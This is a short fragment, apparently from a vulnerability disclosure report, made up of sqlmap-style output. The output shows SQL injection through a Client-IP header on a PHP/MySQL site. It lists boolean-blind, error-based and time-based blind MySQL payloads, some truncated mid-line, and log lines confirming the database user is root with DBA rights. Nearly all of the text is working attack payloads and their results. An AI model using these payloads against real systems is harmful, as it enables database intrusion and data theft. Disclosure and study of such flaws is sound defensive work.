 Parameter: Client-IP #1* ((custom) HEADER)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
Payload: 127.0.0.1' RLIKE (SELECT (CASE WHEN (8235=8235) THEN 0x3132372e302e
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
Payload: 127.0.0.1' AND (SELECT 6173 FROM(SELECT COUNT(*),CONCAT(0x7178626b7
CHEMA.CHARACTER_SETS GROUP BY x)a) AND 'UqBy'='UqBy
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: 127.0.0.1' AND (SELECT * FROM (SELECT(SLEEP(5)))YLis) AND 'hhty'='h
---
[17:25:24] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.37
back-end DBMS: MySQL 5.0
[17:25:24] [INFO] testing if current user is DBA
[17:25:24] [INFO] fetching current user
[17:25:25] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org